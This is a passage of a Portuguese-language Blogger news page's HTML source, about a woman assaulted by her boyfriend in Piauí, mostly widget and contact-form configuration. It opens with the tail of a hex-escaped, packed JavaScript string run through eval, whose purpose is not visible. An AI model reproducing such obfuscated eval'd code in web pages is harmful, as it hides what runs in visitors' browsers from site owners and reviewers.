7c\x5f\x30\x78\x36\x37\x65\x38\x78\x35\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x34\x7c\x78\x32\x35\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x32\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x35\x30\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wGJtUN);


//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ZmUrB4Glt79OBGKg3aAv7sDGbUQ:1769598342617';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2131294252391468524','//www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html','2131294252391468524');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2131294252391468524', 'title': '  Portal Litoral Noticias- Noticias de  Parna\xedba  ', 'url': 'http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html', 'canonicalUrl': 'http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html', 'homepageUrl': 'http://www.portallitoralnoticias.com.br/', 'searchUrl': 'http://www.portallitoralnoticias.com.br/search', 'canonicalHomepageUrl': 'http://www.portallitoralnoticias.com.br/', 'blogspotFaviconUrl': 'http://www.portallitoralnoticias.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - RSS\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2131294252391468524/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/4217128419118101113/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5225722268554735', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo', 'pageType': 'item', 'postId': '4217128419118101113', 'postImageUrl': 'https://centralpiaui.com.br/uploads/imagens/whatsapp-image-2024-06-18-at-13-30-47-1718728332.jpg', 'pageName': 'Mulher \xe9 espacanda por namorado no Norte do Piau\xed', 'pageTitle': '  Portal Litoral Noticias- Noticias de  Parna\xedba  : Mulher \xe9 espacanda por namorado no Norte do Piau\xed', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mulher \xe9 espacanda por namorado no Norte do Piau\xed', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLs7otApydRo_9h6vgve4IrAgo1GiK49u5EM4QfCZvau1SBzfX-G0TWUfnasrljw6DMhmbeATICgxeYOvk_Sq7QxtlTieDFsf38b5_zPJZRDla0J20DGQs9stZBAG8j6q0aLyTNDTPrMLzi_XlemfXBtonT6pMbcrhFgHvEL7-Iaz8', 'url': 'http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4217128419118101113}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'templateify-panel', 'id': 'TextList100'}, {'title': 'Default Thumbnail', 'type': 'Image', 'sectionId': 'templateify-panel', 'id': 'Image52'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'templateify-panel', 'id': 'HTML50'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'bindz-pro-main-nav', 'id': 'LinkList200'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList201'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList202'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4217128419118101113', 'title': 'Mulher \xe9 espacanda por namorado no Norte do Piau\xed', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLs7otApydRo_9h6vgve4IrAgo1GiK49u5EM4QfCZvau1SBzfX-G0TWUfnasrljw6DMhmbeATICgxeYOvk_Sq7QxtlTieDFsf38b5_zPJZRDla0J20DGQs9stZBAG8j6q0aLyTNDTPrMLzi_XlemfXBtonT6pMbcrhFgHvEL7-Iaz8', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Cleidiomar Sousa'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{blogger}'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Cleidiomar Sousa'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Redes Sociais', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': 'Destaque', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'Duplo homic\xeddio \xe9 registrado na madrugada em Ilha Grande', 'id': 7765072516654099491}, {'title': 'V\xedtimas de duplo homic\xeddio eram irm\xe3os de homem morto que foi abandonado na porta de hospital no Piau\xed; pol\xedcia apura liga\xe7\xe3o entre os casos', 'id': 1604295987402322093}, {'title': 'Tentativa de homic\xeddio \xe9 registrada no Conjunto Brisa Mar, em Lu\xeds Correia ', 'id': 4345521517305929683}, {'title': 'Homem tenta fugir, mas \xe9 morto em beco com v\xe1rias pauladas em Parna\xedba', 'id': 912200830303870767}]}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'REDES SOCIAIS', 'type': 'LinkList', 'sectionId': 'bindz-pro-about-section', 'id': 'LinkList203'}, {'title': 'SOBRE', 'type': 'Image', 'sectionId': 'bindz-pro-about-section', 'id': 'Image51'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'footer-col-2', 'id': 'ContactForm2'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'templateify-panel', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'templateify-panel', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'templateify-panel', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'bindz-pro-main-nav', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'topbar', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'topbar', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList203', 'bindz-pro-about-section', document.getElementById('LinkList203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'bindz-pro-about-section', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-2', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2131294252391468524', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY45i4vZ9j3rPp5aeskl0ykDniKJtA:1769598342617', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2131294252391468524', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY45i4vZ9j3rPp5aeskl0ykDniKJtA:1769598342617', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>